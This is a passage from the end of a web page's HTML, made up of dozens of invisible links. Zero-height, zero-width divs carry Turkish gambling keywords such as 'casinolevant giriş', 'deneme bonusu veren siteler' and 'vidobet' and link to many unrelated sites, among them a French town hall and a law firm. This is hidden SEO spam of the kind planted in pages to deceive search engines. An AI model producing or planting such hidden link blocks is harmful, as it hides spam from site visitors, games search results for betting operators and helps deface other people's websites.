giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1sm.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1sm.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.it.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levantguncelgirisi.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://proseptikspb.ru/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://proseptikspb.ru/" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecla.net" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecla.net" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.airbloc.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.airbloc.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.sdm-menuiseries.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.sdm-menuiseries.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.urvoyprefa.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.urvoyprefa.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dishabhoomi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dishabhoomi.com/" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://galcasiblog.click/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://galcasiblog.click/" title="casinolevant bonus">casinolevant bonus</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://guutarashuhu.click/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://guutarashuhu.click/" title="casinolevant bonusları">casinolevant bonusları</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://realtecsoluciones.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://realtecsoluciones.com/" title="Betrupi giriş">Betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://valkaise.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://valkaise.com/" title="Betrupi Giriş">Betrupi Giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rubypowerslaw.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rubypowerslaw.com/" title="Betrupi Giriş">Betrupi Giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinogunceladres.com" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fcccsra.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://womenrecyclingstraws.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://konobakolona.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://functionalconcreteartistryranchobernardo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fly-mauritaniaairways.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buhurtglobal.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://aluraflowers.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bethel-saloon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://chachabedoy.com/" title="kralbet giriş">kralbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://katapultapp.net/" title="ligobet giriş">ligobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://camillechamounsportscity.com/" title="caddebet giriş">caddebet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://klassinenhietsu.com/" title="ikimisli giriş">ikimisli giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu302.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu52.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taknick.com/" title="bahis.com giriş">bahis.com giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://creativeapparel.biz/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rooteddoulacollective.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baykovan.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="haberler">haberler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bahis-siteleri24.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hypeboyz.com/" title="en iyi bahis siteleri">en iyi bahis siteleri</a> | </div></div>

  
</body>
</html>
